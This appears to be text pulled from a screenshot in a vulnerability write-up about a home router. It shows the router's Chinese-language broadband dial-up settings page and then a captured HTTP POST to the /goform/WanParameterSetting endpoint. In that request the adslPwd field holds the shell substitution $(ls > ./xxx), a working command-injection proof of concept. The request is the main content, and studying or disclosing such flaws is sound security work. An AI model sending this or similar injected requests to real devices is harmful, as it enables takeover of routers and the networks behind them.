 cure | 192.168.68.150/main.html
外网设置
WAN口： 未插网线
联网方式： 宽带拨号
宽带账号： aaaa
宽带密码： ••••
DNS设置： 自动获取
连接
Raw Hex
1 POST /goform/WanParameterSetting?0.8762489734485668 HTTP/1.1
2 Host: 192.168.68.150
3 Content-Length: 152
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.68.150
9 Referer: http://192.168.68.150/main.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 wanType=2&adslUser=aaaa&adslPwd=$(ls >
./xxx)&vpnServer=&vpnUser=&vpnPwd=&vpnWanType=1&dnsAuto=1&staticIp=&mask=&gateway=&dns1=&dns2=&module=wan1&d
SpeedLimit=